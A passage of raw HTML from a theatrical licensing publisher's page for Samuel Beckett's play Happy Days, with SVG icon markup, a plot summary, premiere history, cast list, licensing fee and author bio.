C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult
                          </div>
          </li>
        
      </ul>

              <div class="type-regular add-top-padding">
          <div class="add-small-bottom-margin"><svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Accolades</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M20.4311224,20.9412005 L29,22.2297535 L29,30.6620494 L34,30.6620494 L34,36.6620494 L4,36.6620494 L4,30.6620494 L8,30.6620494 L8,22.2297535 L17.2059023,20.8454073 L15.3480112,16.7543783 L6.33725246,17.5801425 L12.2630419,11.655335 L9.1240595,3.76125358 L16.9967111,6.92141375 L22.9209477,1 L22.093452,10.0074559 L31.3974578,14.239506 L21.269865,15.9298266 L20.4311224,20.9412005 Z M12.704885,7.35374708 L14.6077597,12.1391985 L11.6627475,15.0837227 L16.5811872,14.6329869 L18.684092,19.2635295 L19.5328916,14.1920667 L24.6025422,13.3459293 L19.9718364,11.2395915 L20.4234121,6.32409883 L17.4768471,9.26925985 L12.704885,7.35374708 Z M32,32.6620494 L6,32.6620494 L6,34.6620494 L32,34.6620494 L32,32.6620494 Z M18.5,22.6732927 L10,23.9514882 L10,30.6620494 L27,30.6620494 L27,23.9514882 L18.5,22.6732927 Z"></path>
        </g>
    </g>
</svg></div>
          <h6 class="type-attribute-label">Accolades</h6>
          <ul class="unstyled-list">
            <li class="type-small"><p>Named among the "10 most influential postwar British plays" by <i>The Guardian</i></p></li>
          </ul>
        </div>
          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>Samuel Beckett's critically acclaimed final play, essentially a two-hour tragicomic monologue, is a tour-de-force for a commanding actress. In an ambiguous setting, Winnie is embedded waist-deep, surrounded by a few familiar objects, including her purse and a gun. Seemingly oblivious of her predicament, she chats away as her taciturn husband hovers silently nearby. Resisting easy interpretation, <em>Happy Days</em> contemplaties themes of time, desperation, marriage, disappointment and personal responsibility.<br></p>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <i>Happy Days</i>, written in 1960, premiered off-Broadway at the Cherry Lane Theatre in New York City on September 17, 1961. The production, directed by Alan Schneider, featured  Ruth White and John C. Becher. The play was subsequently presented at London's Royal Court Theater on November 1, 1962. Directed by George Devine and Tony Richardson, the production featured Brenda Bruce and Peter Duguid.<br>
              </div>
                      
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=22-1&amp;attrName=Strong+Role+for+Leading+Woman+%28Star+Vehicle%29"
                     class="pill pill-keyword type-circular">Strong Role for Leading Woman (Star Vehicle)</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Aging"
                      class="pill pill-keyword type-circular">Aging</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Death"
                      class="pill pill-keyword type-circular">Death</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Marriage"
                      class="pill pill-keyword type-circular">Marriage</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Memory"
                      class="pill pill-keyword type-circular">Memory</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Religion"
                      class="pill pill-keyword type-circular">Religion</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=From+Off-Broadway"
                      class="pill pill-keyword type-circular">From Off-Broadway</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=337-9&amp;attrName=College+Theatre%2FStudent"
                         class="pill pill-keyword type-circular">College Theatre/Student</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=340-9&amp;attrName=Professional+Theatre"
                         class="pill pill-keyword type-circular">Professional Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=346-9&amp;attrName=Blackbox%2FSecond+Stage%2FFringe+Groups"
                         class="pill pill-keyword type-circular">Blackbox/Second Stage/Fringe Groups</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="Happy Days &mdash; Cast List" v-cloak>
      <p>WINNIE<br>WILLIE</p>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Contemporary Costumes/Street Clothes
        </div>
      </li>
            
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Intense Adult Themes</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“<i>Happy Days</i> remains one of the most unsettling and unforgettable plays in the modern canon.” – <i>The New York Times</i><br/></blockquote>
            </div>
                    <p>“An unsettling glimpse into the existential abyss... In <i>Happy Days</i>, Beckett presents one of his most powerful emblems of the trap that human life can become.” – <i>The New York Times</i><i></i></p>
        </div>
      </div>
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Videos</h3>
        <ul class="unstyled-list unstyled-list--flush flex flex--between flex-wrap js-show-more-content video-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/txo7Qq0OGWI/hqdefault.jpg" alt="Happy Days - Highlights (Mark Taper Forum) youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/txo7Qq0OGWI"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Happy Days - Highlights (Mark Taper Forum)</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/ylcdmgPg46o/hqdefault.jpg" alt="Happy Days Trailer (Theatre for a New Audience) youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/ylcdmgPg46o"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Happy Days Trailer (Theatre for a New Audience)</span>
              </p>
            </li>
                  </ul>
              </div>
    
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£40 per performance plus VAT when applicable.</strong><br /><br />Please submit a license request to determine availability.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/6787/happy-days?variantId=44503"
                    class="type-link no-underline type-regular">Trade Paperback</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/6787/happy-days"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/ticketing" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="32" height="29" viewBox="0 0 32 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.19526 22.2065C9.96943 22.247 10.7352 22.4242 11.4474 22.7298L25.1726 14.1673C25.2123 13.3935 25.39 12.6273 25.6952 11.9149L22.2243 6.33677C21.4509 6.2963 20.6858 6.11766 19.9729 5.81134L6.24981 14.3732C6.2094 15.1491 6.03101 15.916 5.72581 16.6298L9.19526 22.2065ZM11.5359 24.431L11.1617 24.2405C10.4293 23.8679 9.59523 23.6628 8.78832 23.6893L8.36814 23.6949L4.02697 16.7177L4.2172 16.343C4.59069 15.6096 4.78162 14.7869 4.76977 13.9643L4.7642 13.5442L19.8851 4.10944L20.26 4.30133C20.9924 4.67464 21.8118 4.88468 22.6313 4.85398L23.0515 4.84839L27.3933 11.8269L27.2031 12.2016C26.8317 12.9336 26.6408 13.7549 26.6526 14.5762L26.6582 14.997L11.5359 24.431ZM8.86636 25.179C9.81264 25.179 10.7429 25.5572 11.4202 26.2592L28.3473 15.6989C28.1166 15.0612 28.0741 14.3704 28.2309 13.6935C28.3877 13.016 28.7312 12.4131 29.2197 11.9421L23.7539 3.15627C23.1163 3.38863 22.4257 3.43119 21.7484 3.2728C21.0725 3.11579 20.4712 2.77109 20.0001 2.28124L3.07442 12.8408C3.30576 13.48 3.34827 14.1729 3.19079 14.8504C3.034 15.5287 2.69047 16.1316 2.20131 16.6026L7.66714 25.3884C8.05806 25.2467 8.4636 25.179 8.86636 25.179ZM11.0112 28.2695L10.6182 27.6373C10.0182 26.6744 8.74581 26.3785 7.78072 26.9807L7.14941 27.3743L0.192383 16.1916L0.823699 15.7973C1.29057 15.5057 1.61668 15.05 1.74141 14.5134C1.86614 13.9761 1.77485 13.4228 1.48428 12.9553L1.09058 12.3231L20.4112 0.269531L20.8049 0.902422C21.0955 1.37064 21.5505 1.6965 22.0864 1.8214C22.6215 1.94561 23.1727 1.8549 23.6396 1.56392L24.2716 1.17037L31.2286 12.3531L30.5966 12.7466C30.1304 13.0376 29.805 13.4939 29.681 14.0298C29.557 14.5664 29.6482 15.1177 29.9381 15.5845L30.3318 16.2167L11.0112 28.2695Z"/>
</svg>
</span>
              Ticketing
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1166/samuel-beckett">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0008455_samuel_beckett_150.jpeg"
                alt="Samuel Beckett">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1166/samuel-beckett"
            class="type-link strict no-underline">
            <h4 class="type-h4">Samuel Beckett</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Samuel Beckett</strong> (1906-1989) is widely recognized as one of the greatest dramatists of the 20th century. He was awarded the Nobel Prize for Literature in 1969.</p><p>Mr. Beckett is most renowned for his play <em><a href="http://www.samuelfrench.com/p/7476/waiting-for-godot">Waiting for Godot</a></em>, which launched his career in theatre. He then went on to w ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1166/samuel-beckett">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=6787"></iframe>
	</div>
</div>
  </div>
</div>
              </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 